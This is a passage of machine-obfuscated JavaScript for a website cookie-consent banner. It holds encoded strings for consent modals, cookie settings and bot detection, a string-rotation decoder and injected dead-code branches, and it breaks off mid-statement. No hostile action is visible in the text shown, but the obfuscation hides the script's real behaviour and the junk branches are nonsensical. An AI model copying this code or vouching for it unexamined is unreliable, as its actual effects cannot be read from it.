\u0053\u0075","\u0056\u0042\u0065\u0069\u0042","tfel".split("").reverse().join(""),"elddim".split("").reverse().join(""),"\u0031\u0031\u0036\u0034\u004c\u004e\u0050\u004d\u0042\u0062",'CookieConsent\x20[LANGUAGE]:\x20curr_lang:\x20\x27',"\u0073\u0070\u0057\u004d\u004a",'\x5cs*=\x5cs*([^;]+)',"VTevu".split("").reverse().join(""),"pupopsah-aira".split("").reverse().join(""),"\u0041\u0041\u0067\u0051\u004d","tnegAresu".split("").reverse().join(""),"\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064","\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073","amoet|pruls|redips|lwarc|tob".split("").reverse().join(""),"\u006a\u004d\u0073\u0043\u0047","xeger_si".split("").reverse().join(""),"lgt-c.".split("").reverse().join(""),"\u0044\u0058\u0041\u0072\u004a","\u0072\u0072\u004c\u0065\u0055",':not([tabindex=\x22-1\x22]),\x20',"\u0062\u0052\u0055\u0055\u0070","txt-c".split("").reverse().join(""),"\u0070\u0063\u0065\u006a\u006c\u0069","\u0073\u0068\u006f\u0077\u002d\u002d\u0063\u006f\u006e\u0073\u0065\u006e\u0074","\u0033\u0035\u0030\u0039\u0033\u0036\u0079\u0051\u0055\u005a\u0063\u004a","\u004d\u0043\u006c\u0069\u006e","\u0067\u0079\u0076\u0052\u0046","\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c","\u0064\u0063\u006a\u0067\u0063\u0066","JxaoH".split("").reverse().join(""),"\u0063\u0070\u0057\u0073\u0046","\u0073\u0074\u0072\u0069\u006e\u0067","\u0063\u006d\u002d\u006f\u0076","zZeyK".split("").reverse().join(""),"\u0074\u0063\u0079\u004b\u006a","\u0058\u0058\u0076\u006f\u006b","\u0048\u0061\u0056\u006e\u0043","\u0063\u002d\u0061\u0063\u002d","\u0063\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065","\u0073\u0077\u0061\u0070\u005f\u0062\u0075\u0074\u0074\u006f\u006e\u0073","\u0073\u002d\u0063\u006e\u0074","\u006f\u0070\u0074\u002d\u0069\u006e","\u0037\u0073\u006a\u007a","\u0076\u0056\u0068\u0061\u0056","nwodyek".split("").reverse().join(""),"\u0055\u0041\u006a\u006a\u0076","edoCyek".split("").reverse().join(""),"\u006d\u0061\u0074\u0063\u0068","\u0073\u0063\u0072\u0069\u0070\u0074\u005b",'\x27\x20path:\x20\x27',"\u0074\u0068\u0065\u0061\u0064","\u0065\u0068\u006f\u006d\u0067\u0065","\u0068\u0069\u0064\u0065","\u005b\u0068\u0072\u0065\u0066\u005d","AchwS".split("").reverse().join(""),"tpecca".split("").reverse().join(""),"\u0055\u006a\u0042\u007a\u0065","}}egassem_noisiver{{".split("").reverse().join(""),'CookieConsent\x20[MODAL]:\x20show\x20consent_modal',"\u004d\u0045\u0061\u004a\u004c","PIiCv".split("").reverse().join(""),"nb-s-c".split("").reverse().join(""),"\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074","tsiLssalc".split("").reverse().join(""),"\u0064\u0065\u0073\u0063\u0072\u0069\u0070\u0074\u0069\u006f\u006e","\u0062\u006c\u006f\u0063\u006b\u0073","elbat_eikooc".split("").reverse().join(""),"\u0073\u0068\u006f\u0077\u002d\u002d\u0073\u0065\u0074\u0074\u0069\u006e\u0067\u0073","\u0078\u0063\u0049\u004b\u004c",'=;\x20path=',"\u0070\u006b\u0063\u0066\u006d\u0066","\u0063\u0072\u0079\u0070\u0074\u006f",'(^|;)\x5cs*',"\u0050\u005a\u005a\u0049\u0074",'CookieConsent\x20[LANG]:\x20setting\x20current_lang\x20=\x20\x27',"tnemgarFtnemucoDetaerc".split("").reverse().join(""),"WViDN".split("").reverse().join(""),"neddih-aira".split("").reverse().join(""),"osxNZ".split("").reverse().join(""),"\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0063\u006f\u006d\u0070\u006c\u0065\u0074\u0065","BHRdy".split("").reverse().join(""),"\u0044\u004b\u0073\u0054\u0057",'[tabindex=\x220\x22]',"\u0065\u0072\u0061\u0073\u0065\u0043\u006f\u006f\u006b\u0069\u0065\u0073","\u0052\u006c\u0049\u0067\u0058","\u0063\u002d\u0073\u002d\u0069\u006e","NNhpk".split("").reverse().join(""),"\u0064\u0065\u006c\u0061\u0079","teppinson-atad".split("").reverse().join(""),"\u0069\u006c\u0070\u0063\u0067\u0066","ppfXY".split("").reverse().join(""),"fmbqh".split("").reverse().join(""),"otpyrCsm".split("").reverse().join(""),"\u006b\u0067\u006a\u0048\u0053","GkHAp".split("").reverse().join(""),"\u006f\u0066\u0066\u002d\u0069","\u005a\u0067\u0051\u0064\u0050","\u0074\u006f\u004c\u006f\u0077\u0065\u0072\u0043\u0061\u0073\u0065","\u004d\u0051\u0045\u0076\u0072","\u0064\u0065\u0073\u0063","\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065","\u0063\u006c\u006f\u0073\u0065\u005f\u0062\u0074\u006e\u005f\u006c\u0061\u0062\u0065\u006c","\u0061\u0063\u0063\u0065\u0070\u0074\u005f\u0061\u006c\u006c\u005f\u0062\u0074\u006e","\u006c\u0048\u0059\u0050\u004c","ltt-s".split("").reverse().join(""),"\u0054\u0061\u0062","\u0073\u002d\u0072\u0061\u006c\u006c\u002d\u0062\u006e","\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074","\u0055\u0053\u0052\u0043\u0057","eikooc_cfr_esu".split("").reverse().join(""),"yhturt".split("").reverse().join(""),"\u0074\u0061\u0062\u006c\u0065","\u0064\u0069\u0076","\u0070\u006c\u0070\u006e\u0066\u0067","\u0063\u006f\u006c","\u006a\u0067\u004e\u0055\u0041","\u0061\u0050\u0062\u004d\u0042","JoNCR".split("").reverse().join(""),"KQjRi".split("").reverse().join(""),"tilps".split("").reverse().join(""),"\u0075\u0070\u0064\u0061\u0074\u0065\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065","uyorq".split("").reverse().join(""),"\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073","\u006c\u0061\u0062\u0065\u006c","\u0075\u0058\u0044\u0071\u0056","\u0063\u002d\u0074\u0067","sgnittes-c".split("").reverse().join(""),"MenFv".split("").reverse().join(""),"\u007a\u0068\u004c\u006d\u0071","ytilibisiv".split("").reverse().join(""),"eno".split("").reverse().join(""),"\u004c\u0064\u0057\u0051\u0041","emaNssalc".split("").reverse().join(""),"\u006f\u0073\u0045\u0042\u0075","lb-s".split("").reverse().join(""),'\x27,\x20default\x20enabled\x20categories:',"\u006e\u006f\u0049\u0054\u0075","gifnoCteg".split("").reverse().join(""),"\u006a\u0070\u0063\u006a\u0070\u006c","lgt-c".split("").reverse().join(""),"\u006f\u0062\u006a\u0065\u0063\u0074","FLUKF".split("").reverse().join(""),"\u0061\u0062\u0068\u0067\u006d\u0071","\u0070\u0061\u0072\u0073\u0065","\u004b\u0072\u004e\u0048\u0041","seulaVmodnaRteg".split("").reverse().join(""),"ntb_sgnittes_evas".split("").reverse().join(""),"\u006f\u006e\u005f\u0064\u0069\u0073\u0061\u0062\u006c\u0065","mHtqK".split("").reverse().join(""),"hsup".split("").reverse().join(""),"iHIvP".split("").reverse().join(""),"\u0057\u0070\u004d\u0045\u0057","\u0065\u006a\u006a\u0067\u0067\u0064","uJNno".split("").reverse().join(""),"LzJHP".split("").reverse().join(""),"\u0062\u0075\u0074\u0074\u006f\u006e","\u0071\u0072\u0062\u0044\u0055","exOtZ".split("").reverse().join(""),"\u0077\u0057\u0043\u0057\u0048","\u0065\u006e\u0061\u0062\u006c\u0065\u0064","\u0062\u0047\u004d\u004a\u0053","GaiSW".split("").reverse().join(""),"\u0056\u006b\u0069\u0062\u0078",'CookieConsent\x20[SETTINGS]:\x20hide\x20settings_modal',"\u006a\u006d\u0068\u004c\u0079","mpxCs".split("").reverse().join(""),"\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064","\u0064\u0061\u0074\u0061\u002d\u0073\u0072\u0063","aZqUH".split("").reverse().join(""),"vseCk".split("").reverse().join(""),"\u006c\u0061\u006e\u0067","uJjAe".split("").reverse().join(""),'CookieConsent\x20[MODAL]:\x20hide',"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e","\u0067\u0075\u0069\u005f\u006f\u0070\u0074\u0069\u006f\u006e\u0073","denifednu".split("").reverse().join(""),"YtdQMg3903".split("").reverse().join(""),"\u0073\u0072\u0063","ATmUe".split("").reverse().join(""),"ydob".split("").reverse().join(""),"\u0062\u006f\u006f\u006c\u0065\u0061\u006e",'CookieConsent\x20[CONFIG]:\x20received_config_settings\x20',"\u006e\u006d\u004f\u0054\u007a","\u0048\u0056\u0042\u0066\u0069","\u0070\u0057\u004a\u0066\u0067","ldnodf".split("").reverse().join(""),"\u004e\u0064\u0042\u0067\u006e","\u0069\u006e\u0069\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0043\u006f\u006e\u0073\u0065\u006e\u0074","\u0064\u0065\u0069\u006f\u006e\u0068","\u006e\u006f\u006e\u0065","FNBgT".split("").reverse().join(""),"\u0044\u007a\u004b\u006a\u0073","etadpu".split("").reverse().join(""),"\u004d\u005a\u006f\u0046\u0044",'CookieConsent\x20[NOTICE]:\x20cookie\x20consent\x20already\x20attached\x20to\x20body!',"\u004b\u0070\u0051\u0055\u0059","\u005a\u0057\u0067\u0075\u0050","\u0073\u002d\u0068\u0064\u0072","htap_eikooc".split("").reverse().join(""),"\u0071\u0046\u0053\u0047\u006d","\u0064\u0074\u0051\u006d\u0056","ys8x".split("").reverse().join(""),"\u0031\u0030\u0030\u0030\u0030\u0030\u0030","tnesnoc_ecrof".split("").reverse().join(""),"VeaCO".split("").reverse().join(""),"otkKU".split("").reverse().join(""),"\u0066\u0061\u006c\u0073\u0065","iInTd".split("").reverse().join(""),"yrassecen".split("").reverse().join(""),"GUoGW".split("").reverse().join(""),"lla".split("").reverse().join(""),"\u0074\u006f\u0070","\u0063\u002d\u0062\u006c","\u0066\u0069\u006c\u0074\u0065\u0072","\u0071\u0046\u004b\u004b\u0078","\u0063\u002d\u0062\u006e\u0073","\u0050\u0075\u0071\u0059\u0046","\u0057\u0056\u0052\u006f\u0061","\u0075\u004c\u0057\u0054\u0073","\u0053\u006c\u0067\u0053\u006a",';\x20domain=',"MfGNR".split("").reverse().join(""),"dIyBtnemelEteg".split("").reverse().join(""),"thgir".split("").reverse().join(""),'CookieConsent\x20[NOTICE]:\x20consent\x20already\x20given!',"LsPvw".split("").reverse().join(""),"\u0067\u0065\u0074","lIGPl".split("").reverse().join(""),"yalpsid".split("").reverse().join(""),"TvXDa".split("").reverse().join(""),"\u007a\u0049\u0073\u0049\u0076","\u0072\u0065\u006a\u0065\u0063\u0074","DBGwE".split("").reverse().join(""),"sjVjb".split("").reverse().join(""),"\u0062\u002d\u0062\u006e","\u0068\u0069\u0064\u0065\u005f\u0066\u0072\u006f\u006d\u005f\u0062\u006f\u0074\u0073","\u0062\u002d\u0061\u0063\u0063","emiTtes".split("").reverse().join(""),"lebal-aira".split("").reverse().join(""),"syek".split("").reverse().join(""),"\u0073\u002d\u0062\u006e\u0073","\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072","dYJBi".split("").reverse().join(""),"CNaZf".split("").reverse().join(""),"\u0056\u0045\u0073\u0072\u0068","\u0070\u006d\u006d\u0064\u0064\u006d","\u0075\u004d\u0068\u006b\u006c","\u006c\u0063\u004c\u0047\u004e","\u0068\u006c\u0075\u0073\u0054","tWxfkT6".split("").reverse().join(""),"\u006f\u0070\u0061\u0063\u0069\u0074\u0079","\u006c\u0061\u0073\u0074\u005f\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0070\u0064\u0061\u0074\u0065","\u0064\u0069\u0061\u006c\u006f\u0067","\u0073\u0070\u0061\u006e","wQxXa".split("").reverse().join(""),"ALHLo".split("").reverse().join(""),":sptth".split("").reverse().join(""),"WXIVi".split("").reverse().join(""),"\u006a\u006f\u0069\u006e","egaugnaLresworb".split("").reverse().join(""),"\u0067\u0059\u0053\u004b\u0046","\u006e\u006f\u0064\u0065\u004e\u0061\u006d\u0065","\u0072\u006f\u006c\u0065","\u0064\u006c\u0045\u0068\u007a","\u0072\u004f\u0078\u0055\u0072","\u0072\u0065\u006c\u006f\u0061\u0064","avlHX".split("").reverse().join(""),"kgELi".split("").reverse().join(""),"hkbgj".split("").reverse().join(""),"mina--c".split("").reverse().join(""),"klzlP".split("").reverse().join(""),"\u0043\u006c\u006f\u0073\u0065","\u0063\u006c\u0069\u0063\u006b","\u0072\u006d\u004c\u006e\u004d","\u0053\u0047\u0066\u006d\u0075","\u0045\u006c\u0073\u0055\u0077","\u0076\u0061\u006c\u0075\u0065","\u0058\u0041\u0048\u0064\u006d"];_0x1463=function(){return _0x1b8db3;};return _0x1463();}function _0x3de2(_0x265ad0,_0x14639f){var _0x3de203=_0x1463();_0x3de2=function(_0x2c7bf9,_0x71d0e0){_0x2c7bf9=_0x2c7bf9-0x0;var _0x2b6661=_0x3de203[_0x2c7bf9];return _0x2b6661;};return _0x3de2(_0x265ad0,_0x14639f);}function ydxwHl(_0x29c0ad,_0x3d34da){if(!![]!=![])return;ydxwHl=function(_0x14c28c,_0x44d875){_0x14c28c=_0x14c28c-(0x973c9^0x973c9);var _0x384d6d=_0x5e50e6[_0x14c28c];return _0x384d6d;};return ydxwHl(_0x29c0ad,_0x3d34da);}ydxwHl();(function(_0x171236,_0x336076){function _0x48ed06(_0x1fcd08,_0x2da005,_0x4a7939,_0xb564a3,_0x46b1d5){return _0x3de2(_0xb564a3- -0x160,_0x2da005);}function _0x5ae5f2(_0x240049,_0x227f42,_0x5a7d69,_0x563986,_0x152399){return _0x3de2(_0x227f42-0xe1,_0x240049);}function _0x3bc9e5(_0x2f8203,_0x545833,_0xef366e,_0x368aba,_0x2ee7f7){return _0x3de2(_0x545833-0x345,_0x2f8203);}function _0x31225e(_0x5a9cf1,_0x1e7eee,_0x5cbdb1,_0x15e68d,_0x21d798){return _0x3de2(_0x1e7eee- -0x28c,_0x15e68d);}function _0x3a6820(_0x3d3e91,_0x23857b,_0x350826,_0x7cc2ab,_0x4d16d0){return _0x3de2(_0x4d16d0-0xe4,_0x7cc2ab);}var _0x3c3ae6=_0x171236();do{try{var _0x5c9aae=parseInt(_0x3bc9e5(0x3e8,0x49f,0x389,0x40e,0x400))/0x1*(-parseInt(_0x48ed06(-0x255,-0xac,-0x250,-0x14c,-0x255))/0x2)+-parseInt(_0x48ed06(-0xe2,0x33,0x3d,0x43,-0xea))/0x3*(parseInt(_0x3a6820(0x7f,0x1d0,0x1bd,0xb8,0x1a5))/0x4)+parseInt(_0x31225e(-0x7d,-0x49,0x8d,-0x52,-0xf5))/0x5+-parseInt(_0x5ae5f2(0x1bd,0x2d1,0x231,0x341,0x1d5))/0x6*(parseInt(_0x3bc9e5(0x57e,0x596,0x5d7,0x65c,0x678))/0x7)+parseInt(_0x31225e(-0x5d,-0xa8,-0x3,-0x10f,-0x17d))/0x8*(parseInt(_0x3bc9e5(0x4c4,0x566,0x5ce,0x604,0x52c))/0x9)+parseInt(_0x3a6820(0x2f9,0x437,0x1d9,0x271,0x30c))/0xa*(-parseInt(_0x5ae5f2(0x21e,0x2a8,0x3e2,0x234,0x215))/0xb)+parseInt(_0x3a6820(0xb5,0x173,0x17d,0x86,0x190))/0xc*(parseInt(_0x3bc9e5(0x4f6,0x542,0x5dc,0x64c,0x42b))/0xd);if(_0x5c9aae===_0x336076){break;}else{_0x3c3ae6['push'](_0x3c3ae6['shift']());}}catch(_0x4773f8){_0x3c3ae6["\u0070\u0075\u0073\u0068"](_0x3c3ae6["\u0073\u0068\u0069\u0066\u0074"]());}}while(!![]);})(_0x1463,0x603d3);(function(){'use strict';function _0x1c3cf1(_0x2a3823,_0x1d740b,_0x100952,_0x1da4cb,_0x16b252){return _0x3de2(_0x100952- -0x337,_0x1d740b);}function _0x8aa46f(_0x1f6bb0,_0x562299,_0x7bc1f5,_0xa0da24,_0x4f9046){return _0x3de2(_0x4f9046-0x226,_0x1f6bb0);}try{if(_0xf16ee2(0x16,-0x12,0x88,0x112,0x1c1)===_0x1c3cf1(-0x232,-0x1d4,-0x1d3,-0xe5,-0x173)){for(var _0x4eadae=0x1eced^0x1eced;_0x4eadae<_0x10bade["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x4eadae++){_0x3b542f(_0x344cc4,_0x122187[_0x4eadae]);}}else{var _0x2418a2=0x7+0x9;var _0x16408d=undefined;_0x2418a2=0x4+0x8;var _0x38196c=0x3+0x6;var _0x50d882=undefined;_0x38196c=_0x1c3cf1(-0x330,-0x38d,-0x272,-0x392,-0x1a3);var _0x16b800=0x3+0x2;var _0xea0b4e=_0xf16ee2(0x14,0x7b,0x3e,0x162,0x13d);_0x16b800=_0x1c3cf1(-0x206,-0xb2,-0x156,-0x125,-0x213);var _0x32ca0a=0x8+0x9;var _0x21af9f=_0x659a3d(-0x244,-0xfa,-0x3d,-0x2a,-0x13c);_0x32ca0a=0x5;if(_uOU==null&&_VtBlkVh!=![]){try{if(_0x8aa46f(0x259,0x20e,0x1c7,0x1fc,0x245)===_0x3cab9f(-0x29e,-0x1ca,-0x18b,-0x63,-0x16f)){try{_fU=JSON['parse']("\u007b\u007d");}catch(_0x2fec2e){}}else{var _0x56b9c1=_0xf16ee2(-0x45,0x7c,0xcc,0x71,0x191);var _0x11f9f2=_0x1d89b8["\u0066\u0069\u006c\u0074\u0065\u0072"](function(_0x251f38){return _0x251f38===!![];})["\u006c\u0065\u006e\u0067\u0074\u0068"];if(_0x19db7e['accepted']['length']===_0xefc83["\u006c\u0065\u006e\u0067\u0074\u0068"])_0x56b9c1=_0x659a3d(0x9f,-0x145,-0x1c4,-0x62,-0x93);else if(_0x42530c["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"]['length']===_0x11f9f2)_0x56b9c1=_0xf16ee2(0x56,-0x5d,0x45,-0xa9,-0x1b);return _0x56b9c1;}}catch(_0x3be3f8){}}else{}if($jKSsOPj9!=0x1a4){if(_0xf16ee2(-0x4f,-0x10b,-0x11b,-0x16e,-0x172)!==_0x8aa46f(0x320,0x28a,0x229,0x377,0x240)){_0x1a9162[0x593ed^0x593ed]['focus']();}else{try{console['log'](undefined);}catch(_0x4e6925){}}}else{}try{while($JLeCHxE==[]||$QZ!=0x3ac){if(_0x1c3cf1(0x1,-0xb8,-0x122,-0x1ad,-0x1e9)!==_0x8aa46f(0x381,0x2f9,0x2cc,0x39f,0x3f6)){for(var _0x286191=0x0;$hAeREnutx<0x5;$yRb++){try{console["\u006c\u006f\u0067"]($pXckWBlV5);}catch(_0x2d8104){}}}else{_0x57aadf++;}}}catch(_0x6f1563){}if(_tiGLL>undefined){if(_0xf16ee2(0x153,0x25c,0x132,0x56,0xd1)===_0xf16ee2(-0x4c,-0xd,-0x24,-0x6a,-0x59)){var _0x4e15ac=0x7+0x8;var _0x4aa977=_0x38a49b&&_0x4f5106(_0x4a2cc1)[0x44f6c^0x44f6c];_0x4e15ac=0x6+0x7;_0x2a44a5['textContent']=_0x4068d6[_0x51582b][_0x4aa977];_0x5e6feb['appendChild'](_0x2857bf);}else{try{if(_0x659a3d(-0x157,-0x3e,-0x13a,-0x42,-0x22)!==_0x659a3d(-0xe6,-0xa2,-0x94,-0x17f,-0x5a)){try{if(_0x8aa46f(0x383,0x287,0x12e,0x1da,0x250)!==_0x659a3d(-0x19e,-0x176,-0x141,-0x196,-0x107)){_WNUlht8={};}else{_0x5ce57c['checked']=!![];!_0x533665&&_0x490700["\u0070\u0075\u0073\u0068"](!![]);}}catch(_0x521e03){}}else{_0x47d7f5['replaceChild'](_0x454938,_0x185360);_0x25c768=_0x58f195;return;}}catch(_0x5d1f92){}}}else{}try{if(_0x1c3cf1(-0x187,-0x2d3,-0x1aa,-0x213,-0xe6)!==_0xf16ee2(-0xb8,-0x6c,0x58,-0x56,0x185)){_0xce8cf5+=_0x3cab9f(-0x56,0x192,0x104,-0x4,0xb1)+_0x1dea98["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]+"\u003b";}else{while(typeof _jdCKItP==_0xf16ee2(-0x22,0xa2,-0x6d,-0x180,0xc4)){_ZLGiGqAyf=_0xf16ee2(-0x1a6,-0x196,-0xf8,-0x5a,-0xf2);}}}catch(_0x38a0e2){}}}catch(_0x160ee1){}var _0x2788d4=function(_0x527caa){var _0x3437e2=!![];function _0x2ffea6(_0x54f897,_0x4b122d,_0x377258,_0x3b4abd,_0x4bfc5b){return _0x3de2(_0x4b122d-0x1e3,_0x377258);}var _0x1db765;var _0x3de375={'mode':_0x200b4c(-0x32e,-0x2fe,-0x26c,-0x259,-0x23c),"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067":"\u0065\u006e","\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065":null,'autorun':!![],"\u0070\u0061\u0067\u0065\u005f\u0073\u0063\u0072\u0069\u0070\u0074\u0073":!![],"\u0068\u0069\u0064\u0065\u005f\u0066\u0072\u006f\u006d\u005f\u0062\u006f\u0074\u0073":!![],"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065":_0x2bf41d(-0x1f6,-0x235,-0x2fc,-0x205,-0x2a6),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e":0xb6,"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e":window['location']["\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065"],"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0070\u0061\u0074\u0068":"\u002f",'cookie_same_site':_0x2bf41d(-0x139,-0xc3,-0x147,-0xfb,-0x1b1),"\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065":![],"\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073":!![],'revision':0x0,'script_selector':_0x2ffea6(0x33b,0x265,0x1ae,0x14d,0x26b)};_0x1db765=0x8;var _0x2d76c1={},_0x119e37,_0x1e0faa={},_0x37c014=null,_0x3fb632,_0x305c1e,_0x2bcede,_0x248d7d=!![],_0x386e7c=![],_0x4bb34f=![],_0x5e3080=![],_0x4abd50=![],_0x3af611,_0x470c93,_0xa98155,_0x73b811,_0x12c172,_0x5d7e1c,_0x4f1be3=![],_0x4f810c=!![],_0x7a4d23='',_0x2b145a=[],_0x3af803=![];var _0x4f2a99;function _0x1593bb(_0x1d6679,_0x2ed712,_0x1b475d,_0x1f790e,_0x176c45){return _0x3de2(_0x1f790e- -0x2d8,_0x176c45);}var _0x439836=0x1+0x1;var _0x706f20='';_0x439836=0x5+0x3;var _0x174d0a;var _0x117abe=[];_0x174d0a=0x2+0x1;var _0x1a8e31=[];var _0x528112=0x2+0x1;var _0x20065f=[];_0x528112=0x6+0x5;var _0x1de0cf=0x0+0x6;var _0x4ae4b1=![];_0x1de0cf=0x8+0x8;var _0x4fc3c3;var _0x1d4cb6;var _0x1ec7e1=[];var _0x21c129=[];var _0x2adee3;var _0x1e3f00=[];_0x2adee3=0x4+0x3;var _0x4ed2c2=[];var _0x3b0dc0;var _0xb4ba=[];_0x3b0dc0=_0x1593bb(-0x6d,-0x238,-0x1f1,-0x172,-0x239);var _0x35c812=document['documentElement'],_0x2ad6d4,_0x63b840,_0xc9330c,_0x1bbc1,_0xa47483,_0x4d503c,_0x140272,_0x5a7fb6,_0x414a2c,_0x53b112,_0x5aed2a,_0x2a253a,_0x29ee95,_0x4bc143,_0x997166,_0x100aa7,_0x1d5d84,_0xfcba68,_0x49c777,_0xe665a0,_0x16d048,_0x5d7371;var _0x210c54=function(_0xb2560e){function _0xbae4ad(_0x3b9379,_0x1dcd7c,_0x58d022,_0x58a50d,_0x46940c){return _0x3de2(_0x46940c- -0x160,_0x1dcd7c);}function _0x1e1cf5(_0x582a0a,_0x35a92c,_0x5a6095,_0x53aa5f,_0x40a61d){return _0x3de2(_0x53aa5f-0x1bd,_0x35a92c);}function _0x7aa1e9(_0x4e2175,_0x4b23e4,_0x4b11c3,_0x1d86a6,_0x4692aa){return _0x3de2(_0x4692aa-0x12f,_0x4e2175);}function _0x5d325f(_0x46923b,_0x995896,_0x55e60e,_0x53799e,_0x155158){return _0x3de2(_0x53799e- -0x339,_0x46923b);}function _0x43ac2e(_0x543db4,_0x183690,_0x4c3113,_0x4f7622,_0x36a4cb){return _0x3de2(_0x4f7622-0x3c,_0x36a4cb);}if(_0x43ac2e(0x92,0xb7,0x92,0x72,-0xa3)!==_0x5d325f(-0x3cf,-0x3d8,-0x41b,-0x303,-0x24c)){this['validCookie'](_0x1a1d0b[_0x324985])&&_0x17a7ba["\u0070\u0075\u0073\u0068"](_0x5eb6c3[_0x3e6c7d]);}else{_0x119e37=_0xb2560e;_0x3a8cdf(_0x43ac2e(0x2ab,0x75,0x2c3,0x19b,0x144),_0x119e37);if(typeof _0x119e37[_0x5d325f(-0x228,-0x21,-0x1d,-0xff,-0xf)]===_0x1e1cf5(0x46f,0x4c9,0x308,0x3ac,0x4e6))_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]=_0x119e37[_0x5d325f(-0x232,-0x204,-0x12f,-0xff,-0x183)];if(typeof _0x119e37[_0x7aa1e9(0x211,0xb2,0x29b,0x2d,0x164)]===_0x1e1cf5(0x2d8,0x281,0x2f2,0x3ac,0x274))_0x3de375['cookie_necessary_only_expiration']=_0x119e37[_0x1e1cf5(0x321,0x1fc,0x29a,0x1f2,0x2e8)];if(typeof _0x119e37[_0xbae4ad(0x3b,-0x1ab,-0x50,-0xd7,-0xcc)]===_0x5d325f(-0x2fa,-0x1bc,-0x20e,-0x1db,-0x130))_0x3de375["\u0061\u0075\u0074\u006f\u0072\u0075\u006e"]=_0x119e37[_0x1e1cf5(0x146,0x1e1,0x160,0x251,0x1ce)];if(typeof _0x119e37[_0x43ac2e(0x122,0x1c0,0x277,0x193,0x107)]===_0x7aa1e9(0x2b1,0xcf,0x243,0x1ba,0x1f7))_0x3de375['cookie_domain']=_0x119e37[_0x5d325f(-0x30a,-0xf0,-0x290,-0x1e2,-0x18a)];if(typeof _0x119e37[_0x7aa1e9(0x3c3,0x289,0x360,0x265,0x391)]===_0xbae4ad(-0x1b0,0x8f,-0x3,-0x84,-0x98))_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0073\u0061\u006d\u0065\u005f\u0073\u0069\u0074\u0065"]=_0x119e37[_0x1e1cf5(0x391,0x413,0x511,0x41f,0x4ad)];if(typeof _0x119e37[_0x43ac2e(0x1b8,0x221,0x2c5,0x1ac,0x261)]===_0x1e1cf5(0x34c,0x369,0x16a,0x285,0x2c6))_0x3de375['cookie_path']=_0x119e37[_0xbae4ad(0x114,-0x6d,-0x77,-0x80,0x10)];if(typeof _0x119e37[_0x5d325f(-0xd6,-0x1be,-0xbb,-0xe3,0x22)]===_0x43ac2e(0x1d6,0x102,0x5a,0x104,0x2))_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"]=_0x119e37[_0x7aa1e9(0x25a,0x362,0x2ca,0x456,0x385)];if(typeof _0x119e37[_0x5d325f(-0x1d1,-0x383,-0x317,-0x30b,-0x2b0)]===_0xbae4ad(-0x1d7,-0x1f7,-0x111,-0x1b2,-0x15a))_0x73b811=_0x119e37[_0x1e1cf5(0x2b1,0x12e,0xfd,0x1eb,0x234)];if(typeof _0x119e37[_0x43ac2e(-0x68,0x135,0x206,0xd3,0x1ff)]===_0x1e1cf5(0x237,0x2f6,0x11c,0x1c3,0x229))_0x5d7e1c=_0x119e37[_0xbae4ad(-0xbb,-0x13b,-0xf7,-0x47,-0xc9)];if(typeof _0x119e37[_0x5d325f(-0x1e7,-0x3e7,-0x2f4,-0x2f7,-0x25e)]===_0x5d325f(-0x2ce,-0x235,-0x37c,-0x333,-0x3d5))_0x12c172=_0x119e37[_0x1e1cf5(0x125,0x2ee,0x291,0x1ff,0xf7)];if(_0x119e37[_0x43ac2e(0xb0,0xa1,-0x11,0xcc,0xa9)]===_0x7aa1e9(0x11e,0x272,0x1ca,0xf0,0x1ad))_0x3de375['mode']=_0x1e1cf5(0x22f,0x246,0x20b,0x23b,0x2fd);if(typeof 